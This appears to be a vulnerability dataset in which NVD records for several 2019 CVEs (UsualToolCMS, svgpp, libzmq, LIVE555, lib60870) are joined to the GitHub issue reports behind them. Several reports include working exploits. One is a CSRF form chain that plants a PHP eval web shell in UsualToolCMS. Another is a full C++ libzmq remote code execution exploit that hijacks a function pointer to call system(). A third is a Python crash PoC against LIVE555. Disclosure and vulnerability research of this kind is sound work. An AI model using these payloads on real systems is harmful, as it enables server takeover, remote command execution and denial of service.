#3 0x7fb921c52b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#4 0x55eb02ec40f9 in _start (/home/input0/Desktop/lib60870/lib60870-C/build/examples/cs101_master_balanced/cs101_master_balanced+0x120f9)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/input0/Desktop/lib60870/lib60870-C/src/iec60870/link_layer/link_layer.c:142 in LinkLayer_setAddress
==5832==ABORTING
```
|
NULL pointer dereference in link_layer.c
|
https://api.github.com/repos/mz-automation/lib60870/issues/39/comments
| 3
|
2019-01-11T12:49:26Z
|
2019-02-19T20:19:14Z
|
https://github.com/mz-automation/lib60870/issues/39
| 398,275,787
| 39
| 34
|
CVE-2019-6244
|
2019-01-12T02:29:00.357
|
An issue was discovered in UsualToolCMS 8.0. cmsadmin/a_sqlbackx.php?t=sql allows CSRF attacks that can execute SQL statements, and consequently execute arbitrary PHP code by writing that code into a .php file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/fdbao/UsualToolCMS/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/fdbao/UsualToolCMS/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:usualtool:usualtoolcms:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FEAAD3B3-D0DF-4FED-938B-6F89F59301A3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/fdbao/UsualToolCMS/issues/1
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"fdbao",
"UsualToolCMS"
] |
If you want to use the vulnerability, you need to have the MySQL operation rights
First, generating CSRF POC and inserting a line of data containing PHP malicious codes into CMS_water
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/usualToolCMS/cmsadmin/a_sqlbackx.php?t=sql" method="POST">
<input type="hidden" name="sqlcontent" value="INSERT INTO `cms_water`(`id`, `water`, `water_type`, `water_place`, `water_textcolor`, `water_textsize`, `water_text`, `water_png`) VALUES (2,2,'image',7,'#B5B5BB5',20,'<?php eval($_POST[c]); ?>','')" />
<input type="hidden" name="submit" value="执行SQL语句" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```
Finally, exporting the PHP malicious code into the root directory of the website to generate shell.
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/usualToolCMS/cmsadmin/a_sqlbackx.php?t=sql" method="POST">
<input type="hidden" name="sqlcontent" value="SELECT `id`, `water`, `water_type`, `water_place`, `water_textcolor`, `water_textsize`, `water_text`, `water_png` FROM `cms_water` WHERE 1 INTO OUTFILE '../../WWW/usualToolCMS/shell.php'" />
<input type="hidden" name="submit" value="执行SQL语句" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```
shell:http://127.0.0.1/usualToolCMS/shell.php
|
usualToolCMS CSRF getshell
|
https://api.github.com/repos/fdbao/UsualToolCMS/issues/1/comments
| 0
|
2019-01-09T08:28:22Z
|
2019-01-09T08:30:27Z
|
https://github.com/fdbao/UsualToolCMS/issues/1
| 397,260,318
| 1
| 35
|
CVE-2019-6245
|
2019-01-13T00:29:00.477
|
An issue was discovered in Anti-Grain Geometry (AGG) 2.4 as used in SVG++ (aka svgpp) 1.2.3. In the function agg::cell_aa::not_equal, dx is assigned to (x2 - x1). If dx >= dx_limit, which is (16384 << poly_subpixel_shift), this function will call itself recursively. There can be a situation where (x2 - x1) is always bigger than dx_limit during the recursion, leading to continual stack consumption.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/svgpp/svgpp/issues/70"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00001.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/12/msg00038.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/04/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/svgpp/svgpp/issues/70"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/12/msg00038.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/04/msg00001.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:antigrain:agg:2.4:*:*:*:*:*:*:*",
"matchCriteriaId": "5B11FD8B-B7E4-44AD-82BA-397070170963",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:svgpp:svgpp:1.2.3:*:*:*:*:*:*:*",
"matchCriteriaId": "D2F983A1-285C-4EEE-9BC2-464D680F4539",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/svgpp/svgpp/issues/70
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"svgpp",
"svgpp"
] |
### bug1: an oob-read bug
**description**
A type confusion bug lead to out-of-bound read in src/demo/svgpp_agg_render. buffer.pixfmt() should return a reference to pixfmt_alpha_blend_rgba but instead return some struct that look like a long+string. That is why it crashes when it simply get the member stride. This bug may be used in info-leak.
**poc**
https://drive.google.com/open?id=1J1jMmXyUyDNfDnAG2I8u7DsFirFo2eSD
**asan**
https://drive.google.com/open?id=1ZRbEzqun8BkGdXsRAG6tKsjd7v2gWbnV
**details**
The crash happened in src/demo/svgpp_agg_render
https://github.com/svgpp/svgpp/blob/master/src/demo/render/svgpp_render.cpp#L1705
Looks like type confusion. buffer.pixfmt() should return a reference to pixfmt_alpha_blend_rgba but instead return some struct that look like a long+string. That is why it crashes when it simply get the member stride
This is a out of bound read bug.
### bug2: a heap-buffer-overflow bug
**description**
An heap buffer overflow bug in svgpp_agg_render which may lead to code excution. In the render_scanlines_aa_solid function, the blend_hline function is called repeatedly multiple times. blend_hline is equivalent to the process of loop writing. Each call will write a piece of heap data, and multiple calls will overwrite the data in the heap.
**poc**
https://drive.google.com/open?id=1f4Eh4ozzTwQ3jqWAONuam0rl_YO5io6l
**asan**
https://drive.google.com/open?id=1l906xNqzpjNKxNkVMHRJsBHYQRSOIuFE
**details**
here is a heap overflow here, the specific function call process is as follows:
ClipBuffer::ClipBuffer(clip_buffer.cpp) ---------------->
render_scanlines_aa_solid(agg_renderer_scanline.h)------Multiple calls in a loop------> blend_hline(agg_renderer_base.h) ------------>
blend_hline(agg_pixfmt_gray.h)
In the render_scanlines_aa_solid function, the blend_hline function is called repeatedly multiple times.
blend_hline is equivalent to the process of loop writing. Each call will write a piece of heap data, and multiple calls will overwrite the data in the heap.
https://github.com/svgpp/svgpp/blob/a33934adf6c4105f668f4348f2fa0eac72b46328/third_party/agg/include/agg_pixfmt_gray.h#L281
In the render_scanlines_aa_solid function, there is no explicit restriction on the 'for' loop. After calling blend_hline multiple times, it causes a heap overflow.
This bug is also found in agg_pixfmt_rgb.h, agg_pixfmt_rgb_packed.h, agg_pixfmt_rgba.h, agg_pixfmt_transposer.h.
### bug3: a stack overflow bug
**description**
in the function agg::cell_aa::not_equal, dx is assigned to (x2 - x1). if dx >= dx_limit, which is (16384 << poly_subpixel_shift). This function will call itself recursively.
There will be a sitaution when (x2 - x1) always bigger than dx_limit during the recursion
Thats how the stack-overflow happened. This bug mat lead to code execution.
**poc**
https://drive.google.com/open?id=1Ejzmnrk6WhUMQT6O6qfRy0dGF82kgl5X
**asan**
https://drive.google.com/open?id=17gPhe2-zJLSOFyx4PmpWdx1jeRYcvK2s
**details**
in the function agg::cell_aa::not_equal
```
template<class Cell>
void rasterizer_cells_aa<Cell>::line(int x1, int y1, int x2, int y2)
{
enum dx_limit_e { dx_limit = 16384 << poly_subpixel_shift };
int dx = x2 - x1;
if(dx >= dx_limit || dx <= -dx_limit)
{
int cx = (x1 + x2) >> 1;
int cy = (y1 + y2) >> 1;
line(x1, y1, cx, cy);
line(cx, cy, x2, y2);
}
int dy = y2 - y1;
```
dx is assigned to (x2 - x1)
if dx >= dx_limit, which is (16384 << poly_subpixel_shift). This function will call itself recursively.
There will be a sitaution when (x2 - x1) always bigger than dx_limit during the recursion
Thats how the stack-overflow happened.
### bug4: a oob-read bug
**description**
After callng gil::get_color function in the boost library, the return code is used as an address.
Thus it caused an Violation Access. This may lead to an out-of-bound read.
**poc**
https://drive.google.com/open?id=1o1EqHQ6sjY68IRH24yokqYqgTMHSOqe6
**asan**
https://drive.google.com/open?id=1gYkV4ql71p6xN43aBa3JxBxLAwsprkEh
**details**
```
gil::get_color(result, gil::green_t())
= gil_detail::blend_channel_fn<BlendModeTag, typename gil::color_element_type<Color, gil::green_t>::type>()(
gil::get_color(pixa, gil::green_t()), gil::get_color(pixb, gil::green_t()),
alpha_a, alpha_b);
```
After callng gil::get_color function in the boost library, the return code is used as an address.
Thus it caused an Violation Access.
|
4 bugs found in svgpp
|
https://api.github.com/repos/svgpp/svgpp/issues/70/comments
| 2
|
2019-01-12T11:41:38Z
|
2019-02-04T19:30:12Z
|
https://github.com/svgpp/svgpp/issues/70
| 398,546,864
| 70
| 36
|
CVE-2019-6250
|
2019-01-13T15:29:00.547
|
A pointer overflow, with code execution, was discovered in ZeroMQ libzmq (aka 0MQ) 4.2.x and 4.3.x before 4.3.1. A v2_decoder.cpp zmq::v2_decoder_t::size_ready integer overflow allows an authenticated attacker to overwrite an arbitrary amount of bytes beyond the bounds of a buffer, which can be leveraged to run arbitrary code on the target system. The memory layout allows the attacker to inject OS commands into a data structure located immediately after the problematic buffer (i.e., it is not necessary to use a typical buffer-overflow exploitation technique that changes the flow of control).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "COMPLETE",
"baseScore": 9,
"confidentialityImpact": "COMPLETE",
"integrityImpact": "COMPLETE",
"vectorString": "AV:N/AC:L/Au:S/C:C/I:C/A:C",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 10,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/zeromq/libzmq/issues/3351"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/zeromq/libzmq/releases/tag/v4.3.1"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/201903-22"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4368"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/zeromq/libzmq/issues/3351"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/zeromq/libzmq/releases/tag/v4.3.1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/201903-22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4368"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zeromq:libzmq:*:*:*:*:*:*:*:*",
"matchCriteriaId": "79DFA925-B69B-4DFB-B33F-8B8AC4A692E3",
"versionEndExcluding": null,
"versionEndIncluding": "4.2.5",
"versionStartExcluding": null,
"versionStartIncluding": "4.2.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:zeromq:libzmq:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0E33C064-59C2-4751-B3F2-3425B18D1CA4",
"versionEndExcluding": "4.3.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "4.3.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"190"
] |
190
|
https://github.com/zeromq/libzmq/issues/3351
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"zeromq",
"libzmq"
] |
# Bug details
In ```src/v2_decoder.cpp zmq::v2_decoder_t::eight_byte_size_ready()```, the attacker can provide an ```uint64_t``` of his choosing:
```cpp
85 int zmq::v2_decoder_t::eight_byte_size_ready (unsigned char const *read_from_)
86 {
87 // The payload size is encoded as 64-bit unsigned integer.
88 // The most significant byte comes first.
89 const uint64_t msg_size = get_uint64 (_tmpbuf);
90
91 return size_ready (msg_size, read_from_);
92 }
```
Then, in ```src/v2_decoder.cpp zmq::v2_decoder_t::size_ready()```, a comparison is performed to check if this peer-supplied ```msg_size_``` is within the bounds of the currently allocated block of memory:
```cpp
117 if (unlikely (!_zero_copy
118 || ((unsigned char *) read_pos_ + msg_size_
119 > (allocator.data () + allocator.size ())))) {
```
This is inadequate because a very large ```msg_size_``` will overflow the pointer (```read_pos_```).
In other words, the comparison will compute as 'false' even though ```msg_size_``` bytes don't fit in the currently allocated block.
# Exploit details
Now that ```msg_size_``` has been set to a very high value, the attacker is allowed to send this amount of bytes, and libzmq will copy it to its internal buffer without any further checks.
This means that it's possible to write beyond the bounds of the allocated space.
However, for the exploit this is not necessary to corrupt memory beyond the buffer proper.
As it turns out, the space the attacker is writing to is immediately followed by a ```struct content_t``` block:
```cpp
67 struct content_t
68 {
69 void *data;
70 size_t size;
71 msg_free_fn *ffn;
72 void *hint;
73 zmq::atomic_counter_t refcnt;
74 };
```
So the memory layout is such that the receive buffer is immediately followed by ```data```, then ```size```, then ```ffn```, then ```hint```, then ```refcnt```.
Note that the receive buffer + the ```struct content_t``` is a single, solid block of memory; by overwriting beyond the designated receive buffer's bounds, no dlmalloc state variables in memory (like ```bk```, ```fd```) are corrupted (or, in other words, it wouldn't trigger AddressSanitizer).
This means that the attacker can overwrite all these members with arbitrary values.
```ffn``` is a function pointer, that upon connection closure, is called with two parameters, ```data``` and ```hint```.
This means the attacker can call an arbitrary function/address with two arbitrary parameters.
In my exploit, I set ```ffn``` to the address of ```strcpy```, set the first parameter to somewhere in the executable's .data section, and the second parameter to the address of the character I want to write followed by a NULL character.
So for instance, if i want to write a 'g' character, I search the binary for an occurrence of 'g\x00', and use this address as the second value to my ```strcpy``` call.
For each character of the command I want to execute on the remote machine, I make a separate request to write that character to the .data section.
So if I want to execute 'gnome-calculator', I first write a 'g', then a 'n', then an 'o', and so on, until the full 'gnome-calculator' string is written to .data.
In the next request, I overwrite the 'data' member of ```struct content_t``` with the address of the .data section (where now ```gnome-calculator``` resides), set the ```ffn``` member to the ```system``` libc function, and ```hint``` to NULL.
In effect, this calls ```system("gnome-calculator")```, by which this command is executed on the remote machine.
# Exploit
The following is a self-exploit, that demonstrates the exploit flow as explained above.
```cpp
#include <netinet/in.h>
#include <arpa/inet.h>
#include <zmq.hpp>
#include <string>
#include <iostream>
#include <unistd.h>
#include <thread>
#include <mutex>
class Thread {
public:
Thread() : the_thread(&Thread::ThreadMain, this)
{ }
~Thread(){
}
private:
std::thread the_thread;
void ThreadMain() {
zmq::context_t context (1);
zmq::socket_t socket (context, ZMQ_REP);
socket.bind ("tcp://*:6666");
while (true) {
zmq::message_t request;
// Wait for next request from client
try {
socket.recv (&request);
} catch ( ... ) { }
}
}
};
static void callRemoteFunction(const uint64_t arg1Addr, const uint64_t arg2Addr, const uint64_t funcAddr)
{
int s;
struct sockaddr_in remote_addr = {};
if ((s = socket(AF_INET, SOCK_STREAM, 0)) == -1)
{
abort();
}
remote_addr.sin_family = AF_INET;
remote_addr.sin_port = htons(6666);
inet_pton(AF_INET, "127.0.0.1", &remote_addr.sin_addr);
if (connect(s, (struct sockaddr *)&remote_addr, sizeof(struct sockaddr)) == -1)
{
abort();
}
const uint8_t greeting[] = {
0xFF, /* Indicates 'versioned' in zmq::stream_engine_t::receive_greeting */
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, /* Unused */
0x01, /* Indicates 'versioned' in zmq::stream_engine_t::receive_greeting */
0x01, /* Selects ZMTP_2_0 in zmq::stream_engine_t::select_handshake_fun */
0x00, /* Unused */
};
send(s, greeting, sizeof(greeting), 0);
const uint8_t v2msg[] = {
0x02, /* v2_decoder_t::eight_byte_size_ready */
0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, /* msg_size */
};
send(s, v2msg, sizeof(v2msg), 0);
/* Write UNTIL the location of zmq::msg_t::content_t */
size_t plsize = 8183;
uint8_t* pl = (uint8_t*)calloc(1, plsize);
send(s, pl, plsize, 0);
free(pl);
uint8_t content_t_replacement[] = {
/* void* data */
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
/* size_t size */
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
/* msg_free_fn *ffn */
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
/* void* hint */
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
};
/* Assumes same endianness as target */
memcpy(content_t_replacement + 0, &arg1Addr, sizeof(arg1Addr));
memcpy(content_t_replacement + 16, &funcAddr, sizeof(funcAddr));
memcpy(content_t_replacement + 24, &arg2Addr, sizeof(arg2Addr));
/* Overwrite zmq::msg_t::content_t */
send(s, content_t_replacement, sizeof(content_t_replacement), 0);
close(s);
sleep(1);
}
char destbuffer[100];
char srcbuffer[100] = "ping google.com";
int main(void)
{
Thread* rt = new Thread();
sleep(1);
callRemoteFunction((uint64_t)destbuffer, (uint64_t)srcbuffer, (uint64_t)strcpy);
callRemoteFunction((uint64_t)destbuffer, 0, (uint64_t)system);
return 0;
}
```
# Notes
Crucial to this exploit is knowing certain addresses, like ```strcpy``` and ```system```, though the address of ```strcpy``` could be replaced with any executable location that contains ```stosw / ret``` or anything else that moves ```[rsi]``` to ```[rdi]```, and ```system``` might be replaced with code that executes the string at ```rsi```.
I did not find any other vulnerabilities in libzmq, but if there is any information leaking vulnerability in libzmq, or the application that uses it, that would allow the attacker to calculate proper code offsets, this would defeat ASLR.
# Resolution
Resolution of this vulnerability must consist of preventing pointer arithmetic overflow in ```src/v2_decoder.cpp zmq::v2_decoder_t::size_ready()```.
|
Remote code execution vulnerability
|
https://api.github.com/repos/zeromq/libzmq/issues/3351/comments
| 7
|
2019-01-08T14:15:33Z
|
2019-01-13T14:47:47Z
|
https://github.com/zeromq/libzmq/issues/3351
| 396,925,193
| 3,351
| 37
|
CVE-2019-6256
|
2019-01-14T08:29:00.427
|
A Denial of Service issue was discovered in the LIVE555 Streaming Media libraries as used in Live555 Media Server 0.93. It can cause an RTSPServer crash in handleHTTPCmd_TunnelingPOST, when RTSP-over-HTTP tunneling is supported, via x-sessioncookie HTTP headers in a GET request and a POST request within the same TCP session. This occurs because of a call to an incorrect virtual function pointer in the readSocket function in GroupsockHelper.cpp.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/rgaufman/live555/issues/19"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00037.html"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/Mar/22"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.gentoo.org/glsa/202005-06"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4408"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/rgaufman/live555/issues/19"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00037.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/Mar/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://security.gentoo.org/glsa/202005-06"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4408"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:live555:live555_media_server:0.93:*:*:*:*:*:*:*",
"matchCriteriaId": "948E5448-F51A-4C86-BDC8-947815B725A9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"755"
] |
755
|
https://github.com/rgaufman/live555/issues/19
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"rgaufman",
"live555"
] |
ISSUE DESCRIPTION
=================
The project website : http://www.live555.com/liveMedia/
I found a new way to make RTSPServer crash in lastest version 0.93 when RTSP-over-HTTP tunneling is supported.
I only need to send two HTTP requests in one TCP connection.
The problem occurrs in RTSPServer.cpp:853 , it calls handleHTTPCmd_TunnelingPOST.
If I send a HTTP GET packet with a specific sessionCookie firstly, then I send a HTTP POST packet with this sessionCookie in the same TCP connection.
RTSPServer will call a error virtual function pointer in readSocket function(GroupsockHepler.cpp) and the pointer value comes from heap which may control.
Attack PoC python code:
```
from socket import *
target_ip = REMOTE_SERVER_IP
target_port = 554 # or 8554
tcp = socket(AF_INET,SOCK_STREAM)
tcp.connect((target_ip,target_port))
http_request_GET = '''GET / HTTP/1.1\r
x-sessioncookie: AAAAABBBBBB\r
Accept: application/text\r\n\r\n'''
http_request_POST = '''POST / HTTP/1.1\r
x-sessioncookie: AAAAABBBBBB\r
Accept: application/text\r\n\r
This is test data\r\n'''
tcp.send(http_request_GET)
data = tcp.recv(1024)
tcp.send(http_request_POST)
tcp.close()
```
You can just build a test demo according to https://github.com/rgaufman/live555 and attack the bin live555MediaServer for verification.
Original vulnerability discoverer:
许彬彬 Xubinbin
IMPACT
======
It will cause dos attack and potential remote command execution in version 0.93(I verified) , even all earlier versions (This is just my unverified guess).
|
There is a Denial of service attack issue that can cause program to crash in LIVE555 Media Server version 0.93.
|
https://api.github.com/repos/rgaufman/live555/issues/19/comments
| 3
|
